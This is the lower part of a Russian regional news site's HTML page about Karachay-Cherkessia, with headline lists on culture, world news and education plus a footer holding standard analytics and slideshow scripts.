            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2212-8.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Праздничные мероприятия на склонах объединили большое количество отдыхающих и жителей республики, ст</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>